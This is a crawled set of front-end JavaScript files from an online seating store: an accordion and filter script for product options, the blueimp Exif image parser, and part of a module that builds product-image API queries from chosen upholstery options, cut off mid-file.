            1.2) CREATE CUSTOM CONTENT ACCORDION WRAPPER AND MOVE ELEMENTS
        --------------------------------------------- */
        function initCustomContentAccordion() {
            $('.accordion-item').each(function () {
                var $accordion = $(this);
                var $content = $accordion.find('.accordion-content').first();
                if (!$content.length) {
                    return;
                }

                // Check if custom-content-accordion wrapper already exists
                var $customWrapper = $content.find('.custom-content-accordion');
                if (!$customWrapper.length) {
                    // Create the wrapper div
                    $customWrapper = $('<div class="custom-content-accordion"></div>');
                    $content.append($customWrapper);
                }

                // Move accordion-next-wrapper if it exists and is not already inside custom wrapper
                var $nextWrapper = $content.find('.accordion-next-wrapper').not($customWrapper.find('.accordion-next-wrapper'));
                if ($nextWrapper.length) {
                    $customWrapper.append($nextWrapper);
                }

                // Move ox-note if it exists and is not already inside custom wrapper
                var $oxNote = $content.find('.ox-note').not($customWrapper.find('.ox-note'));
                if ($oxNote.length) {
                    $customWrapper.append($oxNote);
                }
            });
        }


        initAccordionIcons();
        initAccordionNextButtons();

        function openFirstAccordion() {
            var $firstAccordion = $('.accordion-item').first();
            if ($firstAccordion.length) {
                var $firstHeader = $firstAccordion.find('.accordion-header').first();
                var $firstContent = $firstHeader.next('.accordion-content');

                if ($firstContent.length && !$firstHeader.hasClass('active')) {
                    $firstContent.show();
                    $firstHeader.addClass('active');
                    $firstHeader.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
                }
            }
        }

        setTimeout(openFirstAccordion, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 100);

        setTimeout(function () {
            initCustomContentAccordion();
        }, 1500);

        $('.accordion-header').off('click').on('click', function (e) {
            e.preventDefault();

            var $header = $(this);
            var $content = $header.next('.accordion-content');
            var isActive = $header.hasClass('active');

            $('.accordion-header').not($header).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            });

            if (isActive) {
                $content.stop(true, true).slideUp(200);
                $header.removeClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-down"></i>');
            } else {
                $content.stop(true, true).slideDown(200);
                $header.addClass('active');
                $header.find('.toggle-icon').html('<i class="fa fa-angle-up"></i>');
            }
        });

        $(document).on('click', '.accordion-next-btn', function (e) {
            e.preventDefault();

            var $currentItem = $(this).closest('.accordion-item');
            // Skip hidden accordion-items (e.g. those with style="display:none")
            var $nextItem = $currentItem.nextAll('.accordion-item').filter(':visible').first();

            if (!$nextItem.length) {
                return;
            }

            var $currentHeader = $currentItem.find('.accordion-header').first();
            var $currentContent = $currentHeader.next('.accordion-content');

            var $nextHeader = $nextItem.find('.accordion-header').first();
            var $nextContent = $nextHeader.next('.accordion-content');

            $currentContent.stop(true, true).slideUp(200);
            $currentHeader.removeClass('active');
            $currentHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');

            $('.accordion-header').not($nextHeader).each(function () {
                var $otherHeader = $(this);
                var $otherContent = $otherHeader.next('.accordion-content');
                $otherContent.stop(true, true).slideUp(200);
                $otherHeader.removeClass('active');
                $otherHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-down\"></i>');
            });


            $nextContent.stop(true, true).slideDown(200);
            $nextHeader.addClass('active');
            $nextHeader.find('.toggle-icon').html('<i class=\"fa fa-angle-up\"></i>');

            $('html, body').animate({
                scrollTop: $nextHeader.offset().top - 100
            }, 300);
        });

        /* ---------------------------------------------
           2) DROPDOWN CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.filter-dropdown', function () {
            var $dropdown = $(this);
            var selectedVal = $dropdown.val();
            var selectedText = $dropdown.find('option:selected').text();
            var filterKey = $dropdown.attr('name');
            var $accordion = $dropdown.closest('.accordion-item');

            if (!filterKey || !$accordion.length) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (!selectedVal || selectedVal === '' || selectedText.includes('Select') || selectedText.includes('--')) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            addFilterTag($accordion, filterKey, selectedText, selectedVal);
            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.1) RADIO BUTTONS CHANGE → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', 'input[type="radio"][name^="filter["]', function () {
            var $radio = $(this);
            var filterKey = $radio.attr('name');
            var filterValue = $radio.val();
            var filterLabel = $radio.closest('.option').find('label').text().trim();
            var $accordion = $radio.closest('.accordion-item');

            if (!filterKey || !$accordion.length || !filterValue) {
                return;
            }
            if ($accordion.data('removing-filter')) {
                return;
            }
            if (!$radio.is(':checked')) {
                $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();

            if (filterValue && filterLabel && $radio.is(':checked')) {
                addFilterTag($accordion, filterKey, filterLabel, filterValue);
                applyAllActiveFilters($accordion);
            } else {
                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);
                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
            }
        });

        /* ---------------------------------------------
           2.3) MULTISELECT CHECKBOXES → FILTER IMAGES
        --------------------------------------------- */
        $(document).on('change', '.custom-ms-options input[type="checkbox"]', function () {
            var $checkbox = $(this);
            var $multiselect = $checkbox.closest('.custom-multiselect');
            var $accordion = $multiselect.closest('.accordion-item');
            var filterKey = $checkbox.attr('name');
            if ($accordion.data('removing-filter')) {
                return;
            }

            var checkedValues = [];
            var checkedLabels = [];
            $multiselect.find('input[type="checkbox"]:checked').each(function () {
                var val = $(this).val();
                var label = $(this).closest('.option').find('label').text().trim();
                if (val) {
                    checkedValues.push(val);
                    checkedLabels.push({ value: val, label: label });
                }
            });

            $accordion.find('.filter-tags-wrapper .filter-tag[data-filter-key="' + filterKey + '"]').remove();
            checkedLabels.forEach(function (item) {
                addFilterTag($accordion, filterKey, item.label, item.value);
            });

            if (checkedValues.length === 0) {

                applyAllActiveFilters($accordion);
                updateClearAllButton($accordion);

                if ($accordion.find('.filter-tags-wrapper .filter-tag').length === 0) {
                    $accordion.find('.filter-tags-container').hide();
                }
                return;
            }

            applyAllActiveFilters($accordion);
        });

        /* ---------------------------------------------
           2.4) CUSTOM RADIOSELECT & MULTISELECT DROPDOWN TOGGLE
        --------------------------------------------- */
        $(document).on('click', '.custom-rs-title, .custom-ms-title', function (e) {
            e.preventDefault();
            var $header = $(this);
            var $opt = $header.next('.custom-rs-options, .custom-ms-options');

            $opt.stop(true, true);

            var $toggleIcon = $header.find('.toggle-icon');
            var isVisible = $opt.is(':visible');

            var selector = $header.hasClass('custom-rs-title') ? '.custom-rs-options' : '.custom-ms-options';
            var titleSelector = $header.hasClass('custom-rs-title') ? '.custom-rs-title' : '.custom-ms-title';

            $(selector).each(function () {
                if ($(this)[0] !== $opt[0]) {
                    $(this).slideUp(200);
                    var $otherHeader = $(this).prev(titleSelector);
                    if ($otherHeader.length) {
                        $otherHeader.removeClass('active');
                        var $otherIcon = $otherHeader.find('.toggle-icon');
                        if ($otherIcon.length) {
                            $otherIcon.html('<i class="fa fa-angle-down"></i>');
                        }
                    }
                }
            });

            if (isVisible) {
                $opt.slideUp(200);
                $header.removeClass('active');
                $toggleIcon.html('<i class="fa fa-angle-down"></i>');
            } else {
                $opt.slideDown(200);
                $header.addClass('active');
                $toggleIcon.html('<i class="fa fa-angle-up"></i>');
            }
        });

        /* ---------------------------------------------
           3) SEARCH INPUT → FILTER IMAGES INSIDE ACCORDION
        --------------------------------------------- */
        document.querySelectorAll(".filter-search-input").forEach(function (input) {
            input.addEventListener("keyup", function () {

                const query = input.value.toLowerCase().trim();
                const accordion = input.closest(".accordion-item");
                const select = accordion.querySelector("select[id^='select_']");
                const options = select ? select.querySelectorAll("option") : [];
                const wrappers = accordion.querySelectorAll(".custom-ox-picker-wrapper");
                wrappers.forEach(wrap => wrap.style.display = "none");
                if (query === "") {
                    wrappers.forEach(wrap => wrap.style.display = "");
                    return;
                }
                options.forEach(opt => {
                    const text = opt.textContent.toLowerCase();
                    const value = opt.value;

                    if (text.includes(query)) {
                        const wrapper = accordion.querySelector(`#ox_v_image_${value}`)?.closest(".custom-ox-picker-wrapper");
                        if (wrapper) wrapper.style.display = "";
                    }
                });
            });
        });


        /* ---------------------------------------------
           4) SET SEARCH PLACEHOLDER BASED ON ACCORDION TITLE
        --------------------------------------------- */
        $('.accordion-header').each(function () {
            var titleText = $(this).find('.accordion-title').text().trim();
            var searchInput = $(this).next('.accordion-content').find('.filter-search-input');

            if (titleText && searchInput.length) {
                searchInput.attr('placeholder', 'Search ' + titleText + '...');
            }
        });

        /* ---------------------------------------------
           5) ADD AUTOMATIC CLASS BASED ON ACCORDION TITLE
        --------------------------------------------- */
        document.querySelectorAll('.accordion-title').forEach(el => {
            let className = el.textContent.trim().toLowerCase().replace(/\s+/g, '-');
            el.classList.add(className);
        });
       
        /* ---------------------------------------------
           6) ADD REQUIRED FIELD VALIDATION ON ADD TO CART CLICK
        --------------------------------------------- */

        $('#product-addtocart-button').on('click', function (e) {

            let firstInvalidField = null;
            let firstInvalidAccordion = null;

            $('.fieldset .accordion-item').each(function () {
                let accordion = $(this);
                if (!accordion.is(':visible')) return true;
                if (firstInvalidField) return false;
                accordion.find('[aria-required="true"]').each(function () {
                    let field = $(this);
                    let invalid = false;
                    if (field.is(':radio') || field.is(':checkbox')) {
                        let name = field.attr('name');
                        if (accordion.find('input[name="' + name + '"]:checked').length === 0) {
                            invalid = true;
                        } else {
                            return true;
                        }
                    }

                    else if (field.is('select')) {
                        if (!field.val() || field.val() === '') {
                            invalid = true;
                        }
                    }

                    else {
                        if (!field.val() || field.val().trim() === '') {
                            invalid = true;
                        }
                    }

                    if (invalid) {
                        firstInvalidField = field;
                        firstInvalidAccordion = accordion;
                        return false;
                    }

                });
            });

            if (firstInvalidField) {
                e.preventDefault();

                let header = firstInvalidAccordion.find('.accordion-header');
                let content = firstInvalidAccordion.find('.accordion-content');

                $('.accordion-content').slideUp(200);
                $('.accordion-header').removeClass('active');

                header.addClass('active');
                content.slideDown(200);

                $('html, body').animate({
                    scrollTop: header.offset().top - 80
                }, 300);

                firstInvalidAccordion.find('.mage-error[generated="true"]').remove();

                let errorDiv = $('<div class="mage-error" generated="true" style="color:#e02b27;font-size:12px;margin-top:5px;">This is a required field.</div>');

                let control = firstInvalidField.closest('.control');
                if (control.length) {
                    control.append(errorDiv);
                } else {
                    firstInvalidField.after(errorDiv);
                }

                firstInvalidField.focus();

                return false;
            }

        });



        const interval = setInterval(() => {
            const addToLinks = document.querySelector(".product-addto-links");
            const boxToCart = document.querySelector(".box-tocart");

            if (addToLinks && boxToCart) {
                boxToCart.append(addToLinks);
                clearInterval(interval);
                // console.log("Moved successfully");
            }
        }, 300);

    });
});




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/js/load-image/load-image-exif.js
body_size: 1764
content:
/*
 * JavaScript Load Image Exif Parser
 * https://github.com/blueimp/JavaScript-Load-Image
 *
 * Copyright 2013, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * https://opensource.org/licenses/MIT
 */

/* global define */

;(function (factory) {
  'use strict'
  if (typeof define === 'function' && define.amd) {
    // Register as an anonymous AMD module:
    define(['./load-image', './load-image-meta'], factory)
  } else if (typeof module === 'object' && module.exports) {
    factory(require('./load-image'), require('./load-image-meta'))
  } else {
    // Browser globals:
    factory(window.loadImage)
  }
}(function (loadImage) {
  'use strict'

  loadImage.ExifMap = function () {
    return this
  }

  loadImage.ExifMap.prototype.map = {
    'Orientation': 0x0112
  }

  loadImage.ExifMap.prototype.get = function (id) {
    return this[id] || this[this.map[id]]
  }

  loadImage.getExifThumbnail = function (dataView, offset, length) {
    var hexData,
      i,
      b
    if (!length || offset + length > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid thumbnail data.')
      return
    }
    hexData = []
    for (i = 0; i < length; i += 1) {
      b = dataView.getUint8(offset + i)
      hexData.push((b < 16 ? '0' : '') + b.toString(16))
    }
    return 'data:image/jpeg,%' + hexData.join('%')
  }

  loadImage.exifTagTypes = {
    // byte, 8-bit unsigned int:
    1: {
      getValue: function (dataView, dataOffset) {
        return dataView.getUint8(dataOffset)
      },
      size: 1
    },
    // ascii, 8-bit byte:
    2: {
      getValue: function (dataView, dataOffset) {
        return String.fromCharCode(dataView.getUint8(dataOffset))
      },
      size: 1,
      ascii: true
    },
    // short, 16 bit int:
    3: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint16(dataOffset, littleEndian)
      },
      size: 2
    },
    // long, 32 bit int:
    4: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint32(dataOffset, littleEndian)
      },
      size: 4
    },
    // rational = two long values, first is numerator, second is denominator:
    5: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getUint32(dataOffset, littleEndian) /
        dataView.getUint32(dataOffset + 4, littleEndian)
      },
      size: 8
    },
    // slong, 32 bit signed int:
    9: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getInt32(dataOffset, littleEndian)
      },
      size: 4
    },
    // srational, two slongs, first is numerator, second is denominator:
    10: {
      getValue: function (dataView, dataOffset, littleEndian) {
        return dataView.getInt32(dataOffset, littleEndian) /
        dataView.getInt32(dataOffset + 4, littleEndian)
      },
      size: 8
    }
  }
  // undefined, 8-bit byte, value depending on field:
  loadImage.exifTagTypes[7] = loadImage.exifTagTypes[1]

  loadImage.getExifValue = function (dataView, tiffOffset, offset, type, length, littleEndian) {
    var tagType = loadImage.exifTagTypes[type]
    var tagSize
    var dataOffset
    var values
    var i
    var str
    var c
    if (!tagType) {
      console.log('Invalid Exif data: Invalid tag type.')
      return
    }
    tagSize = tagType.size * length
    // Determine if the value is contained in the dataOffset bytes,
    // or if the value at the dataOffset is a pointer to the actual data:
    dataOffset = tagSize > 4
      ? tiffOffset + dataView.getUint32(offset + 8, littleEndian)
      : (offset + 8)
    if (dataOffset + tagSize > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid data offset.')
      return
    }
    if (length === 1) {
      return tagType.getValue(dataView, dataOffset, littleEndian)
    }
    values = []
    for (i = 0; i < length; i += 1) {
      values[i] = tagType.getValue(dataView, dataOffset + i * tagType.size, littleEndian)
    }
    if (tagType.ascii) {
      str = ''
      // Concatenate the chars:
      for (i = 0; i < values.length; i += 1) {
        c = values[i]
        // Ignore the terminating NULL byte(s):
        if (c === '\u0000') {
          break
        }
        str += c
      }
      return str
    }
    return values
  }

  loadImage.parseExifTag = function (dataView, tiffOffset, offset, littleEndian, data) {
    var tag = dataView.getUint16(offset, littleEndian)
    data.exif[tag] = loadImage.getExifValue(
      dataView,
      tiffOffset,
      offset,
      dataView.getUint16(offset + 2, littleEndian), // tag type
      dataView.getUint32(offset + 4, littleEndian), // tag length
      littleEndian
    )
  }

  loadImage.parseExifTags = function (dataView, tiffOffset, dirOffset, littleEndian, data) {
    var tagsNumber,
      dirEndOffset,
      i
    if (dirOffset + 6 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid directory offset.')
      return
    }
    tagsNumber = dataView.getUint16(dirOffset, littleEndian)
    dirEndOffset = dirOffset + 2 + 12 * tagsNumber
    if (dirEndOffset + 4 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid directory size.')
      return
    }
    for (i = 0; i < tagsNumber; i += 1) {
      this.parseExifTag(
        dataView,
        tiffOffset,
        dirOffset + 2 + 12 * i, // tag offset
        littleEndian,
        data
      )
    }
    // Return the offset to the next directory:
    return dataView.getUint32(dirEndOffset, littleEndian)
  }

  loadImage.parseExifData = function (dataView, offset, length, data, options) {
    if (options.disableExif) {
      return
    }
    var tiffOffset = offset + 10
    var littleEndian
    var dirOffset
    var thumbnailData
    // Check for the ASCII code for "Exif" (0x45786966):
    if (dataView.getUint32(offset + 4) !== 0x45786966) {
      // No Exif data, might be XMP data instead
      return
    }
    if (tiffOffset + 8 > dataView.byteLength) {
      console.log('Invalid Exif data: Invalid segment size.')
      return
    }
    // Check for the two null bytes:
    if (dataView.getUint16(offset + 8) !== 0x0000) {
      console.log('Invalid Exif data: Missing byte alignment offset.')
      return
    }
    // Check the byte alignment:
    switch (dataView.getUint16(tiffOffset)) {
      case 0x4949:
        littleEndian = true
        break
      case 0x4D4D:
        littleEndian = false
        break
      default:
        console.log('Invalid Exif data: Invalid byte alignment marker.')
        return
    }
    // Check for the TIFF tag marker (0x002A):
    if (dataView.getUint16(tiffOffset + 2, littleEndian) !== 0x002A) {
      console.log('Invalid Exif data: Missing TIFF marker.')
      return
    }
    // Retrieve the directory offset bytes, usually 0x00000008 or 8 decimal:
    dirOffset = dataView.getUint32(tiffOffset + 4, littleEndian)
    // Create the exif object to store the tags:
    data.exif = new loadImage.ExifMap()
    // Parse the tags of the main image directory and retrieve the
    // offset to the next directory, usually the thumbnail directory:
    dirOffset = loadImage.parseExifTags(
      dataView,
      tiffOffset,
      tiffOffset + dirOffset,
      littleEndian,
      data
    )
    if (dirOffset && !options.disableExifThumbnail) {
      thumbnailData = {exif: {}}
      dirOffset = loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + dirOffset,
        littleEndian,
        thumbnailData
      )
      // Check for JPEG Thumbnail offset:
      if (thumbnailData.exif[0x0201]) {
        data.exif.Thumbnail = loadImage.getExifThumbnail(
          dataView,
          tiffOffset + thumbnailData.exif[0x0201],
          thumbnailData.exif[0x0202] // Thumbnail data length
        )
      }
    }
    // Check for Exif Sub IFD Pointer:
    if (data.exif[0x8769] && !options.disableExifSub) {
      loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + data.exif[0x8769], // directory offset
        littleEndian,
        data
      )
    }
    // Check for GPS Info IFD Pointer:
    if (data.exif[0x8825] && !options.disableExifGps) {
      loadImage.parseExifTags(
        dataView,
        tiffOffset,
        tiffOffset + data.exif[0x8825], // directory offset
        littleEndian,
        data
      )
    }
  }

  // Registers the Exif parser for the APP1 JPEG meta data segment:
  loadImage.metaDataParsers.jpeg[0xffe1].push(loadImage.parseExifData)

  // Adds the following properties to the parseMetaData callback data:
  // * exif: The exif tags, parsed by the parseExifData method

  // Adds the following options to the parseMetaData method:
  // * disableExif: Disables Exif parsing.
  // * disableExifThumbnail: Disables parsing of the Exif Thumbnail.
  // * disableExifSub: Disables parsing of the Exif Sub IFD.
  // * disableExifGps: Disables parsing of the Exif GPS Info IFD.
}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/js/dependent.js
body_size: 5456
content:

define([
  "jquery",
  "mage/gallery/gallery",
  "jquery/ui",

], function ($, gallery) {
  'use strict';
  var localCache = {
    /**
     * timeout for cache in millis
     * @type {number}
     */
    timeout: 30000,
    /**
     * @type {{_: number, data: {}}}
     **/
    data: {},
    remove: function (url) {
      delete localCache.data[url];
    },
    exist: function (url) {
      return !!localCache.data[url] && ((new Date().getTime() - localCache.data[url]._) < localCache.timeout);
    },
    get: function (url) {
      return localCache.data[url].data;
    },
    set: function (url, cachedData, callback) {
      localCache.remove(url);
      localCache.data[url] = {
        _: new Date().getTime(),
        data: cachedData
      };
      if ($.isFunction(callback)) {
        callback(cachedData);
      }
      ;
    }
  };

  var optionParameters = {};
  var selectedOptions = {};
  return {


    oIds: [],
    oldV: [],
    oldO: [],
    childrenVals: [],
    indByValue: [],
    valsByOption: [],
    optionByValue: [],
    univValsByOption: [],
    childOIdsByO: [],
    previousIds: [],
    childrenByOption: [],



    loadDependency: function (element, optionId) {

      if (!this.valsByOption[optionId]) {
        this.oldO[optionId].visible = true;
        this.valsByOption[optionId] = [];
        this.oIds.push(optionId);
        this.isNewOption = true;
        var c = 0;
      }

      if (element[0].type == 'radio' || element[0].type == 'checkbox') {

        element[0].checked = false;
        this.setVars(optionId, element, c, null);

      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') {

        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i) {
          options[i].selected = false;
          this.setVars(optionId, element, i, options[i]);
        }
      }
      c++;
    },


    setVars: function (optionId, element, i, option) {

      var value = option ? option.value : element.val();
      if (value) {
        var valueId = parseInt(value);
        this.indByValue[valueId] = i;
        this.valsByOption[optionId].push(valueId);
        this.optionByValue[valueId] = optionId;
        if (!this.oldV[valueId])
          this.oldV[valueId] = {};
        this.oldV[valueId].visible = true;
        this.oldV[valueId].selected = false;
        if (option)
          this.oldV[valueId].name = option.text;

        if (this.config[1][valueId][2].length > 0) {
          if (!this.childOIdsByO[optionId])
            this.childOIdsByO[optionId] = [];
          this.childOIdsByO[optionId] = this.childOIdsByO[optionId].concat(this.config[1][valueId][2]);
        }
        if (this.config[1][valueId][3].length > 0) {
          this.childrenVals = this.childrenVals.concat(this.config[1][valueId][3]);
          if (!this.childrenByOption[optionId])
            this.childrenByOption[optionId] = [];
          this.childrenByOption[optionId] = this.childrenByOption[optionId].concat(this.config[1][valueId][3]);
        }
      }
    },


    setDependency: function () {
      var l = this.oIds.length;
      for (var i = 0; i < l; i++) {
        var ll = this.valsByOption[this.oIds[i]].length;
        while (ll--) {
          if (this.childrenVals.indexOf(this.valsByOption[this.oIds[i]][ll]) == -1) {
            if (!this.univValsByOption[this.oIds[i]])
              this.univValsByOption[this.oIds[i]] = [];
            this.univValsByOption[this.oIds[i]].push(this.valsByOption[this.oIds[i]][ll]);
          }
        }
        var ids = this.getChildrenOptionIds(this.oIds[i]);
        if (ids.length > 0)
          this.childOIdsByO[this.oIds[i]] = ids;
      }

      while (l--)
        if (this.childOIdsByO[this.oIds[l]])
          this.reloadOptions(this.oIds[l], [], []);
    },


    observeRadio: function (optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;
      if (this.childOIdsByO[optionId]) {
        if (!valueId)
          this.reloadOptions(optionId, [], [])
        else
          this.reloadOptions(optionId, this.config[1][valueId][2], this.config[1][valueId][3]);
      }
      this.oldO[optionId].value = valueId;
      this.observeRadioImage(optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = [];
        if (valueId)
          this.config[0][optionId][3].push(parseInt(valueId));
        this.selectDefault(optionId);
      }
    },


    observeCheckbox: function (element, optionId, valueId, event, process) {
      if (process == "updatingPrice")
        return;

      var selectedIds = [];

      var vId;
      var cOIds = [];
      var cVIds = [];
      var l = this.valsByOption[optionId].length;
      while (l--) {
        vId = this.valsByOption[optionId][l];
        if (this.oldV[vId].element[0].checked) {
          if (this.config[1][vId][2].length > 0)
            cOIds = cOIds.concat(this.config[1][vId][2]);
          if (this.config[1][vId][3].length > 0)
            cVIds = cVIds.concat(this.config[1][vId][3]);
          selectedIds.push(vId);
        }
      }

      if (this.childOIdsByO[optionId]) {
        this.reloadOptions(optionId, this.unique(cOIds), this.unique(cVIds));
      }

      this.observeCheckboxImage(element, optionId, valueId);

      if (process != "selectingDefault") {
        this.config[0][optionId][3] = selectedIds;
        this.selectDefault(optionId);
      }
    },
    _updateProductImage: function () {
      var product_image_markup = 'div.product.media';
      function imageSwap(data) {
        $(product_image_markup).html(data.responseText);
        if (!$('.image_api_error')[0]) {
          $('div.product.media').prepend("<div style='text-align:center; background-color: salmon; font-weight: 600' class='image_api_error'>An image for this selection does not exist. The photo shown is the stock image.</div>");
        } else {
          $('.image_api_error').html("An image for this selection does not exist. The photo shown is the stock image");
        }
        $(product_image_markup).trigger('contentUpdated');
      }
      var coUrl = this.config['lesro'][4] + "/econfig/ajax/image/?id=" + this.config['lesro'][5];
      $.ajax({
        url: coUrl,
        cache: true,
        beforeSend: function () {
          if (coUrl in localCache.data) {
            imageSwap(localCache.get(coUrl));
            return false;
          }
          return true;
        },
        complete: function (jqXHR, textStatus) {
          localCache.set(coUrl, jqXHR, imageSwap);
        },
        error: function (jqXHR, textStatus, errorThrown) {
          //
        }
      });
    },
    IsValidImageUrl: function (imageUrl) {
      return $.ajax({
        url: imageUrl,
        async: false,
        complete: function (jqxhr, txt_status) {
        }
      });
    },

    AddToCartForm: function (optionId, value_value) {
      var dynamic_price = document.getElementById("dynamic_price-" + optionId);
      if (typeof (dynamic_price) !== 'undefined' && dynamic_price !== null) {
        $("#dynamic_price-" + optionId).val(value_value);
      } else {
        var el = document.createElement("input");
        el.type = "hidden";
        el.id = "dynamic_price-" + optionId;
        el.name = "dynamic_price[]";
        el.value = value_value;
        $('#product_addtocart_form').append(el);
      }
    },
    observeSelectOne: function (element, optionId, event, process) {
      if (process === "updatingPrice") return;
      var valueId = element.val();
      var fun = this;
      if (valueId && this.config[1][valueId][8] != '') {


        fun.AddToCartForm(optionId, this.config[1][valueId][8]);

        var values = $("input[name='dynamic_price[]']")
          .map(function () { return $(this).val(); }).get();
        var finalPrice = 0;
        $.each(values, function (key, value) {
          finalPrice += parseFloat(value);
        });

        var changes = {
          prices: {
            finalPrice: {
              amount: finalPrice
            }
          }
        };

        $('.price-box').trigger('updatePrice', changes);
      }
      if (valueId && this.config['lesro'][3] != false && this.config['lesro'][7] == false) {
        if (this.config[1][valueId][5]) {
          optionParameters[this.config[1][valueId][7]] = [this.config[1][valueId][5], this.config[1][valueId][6]];
        }
        selectedOptions[this.config[1][valueId][7]] = this.config['lesro'][4] + 'pub/media/catalog/product/' + this.config[1][valueId][4];
        var apiOptions = "";
        var api_image = this.config['lesro'][3];
        $.each(optionParameters, function (index, value) {
          if (value[1] == 'Material and Color') {
            if (api_image == '7295' || api_image == '7299' || api_image == '7061' || api_image == '7078') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7298') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '7300') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11645') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image == '11646') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11647') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11657') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11658') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11659') {
              apiOptions += "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11660') {
              // nothing to do
            } else if (api_image === '11662') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20UPHOLSTERY:" + value[0] + "&feature=SWIVEL%20TABLET:VXX";
            } else if (api_image === '11663') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LOWER%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=LEG%20FINISH:F11";
            } else if (api_image === '11678') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=ARM%20PANEL%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11679') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0] + "&feature=BACK%20PANEL%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11969') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11970') {
              apiOptions += "&feature=BACK%20UPOLY:" + value[0] + "&feature=SEAT%20UPOLY:" + value[0];
            } else if (api_image === '11971') {
              apiOptions += "&feature=BACK%20UPHOLSTERY:" + value[0] + "&feature=SEAT%20UPHOLSTERY:" + value[0];
            } else if (api_image === '11972') {
              apiOptions += "&feature=BACK%20POLY:" + value[0] + "&feature=SEAT%20POLY:" + value[0];
            } else if (api_image === '12126') {
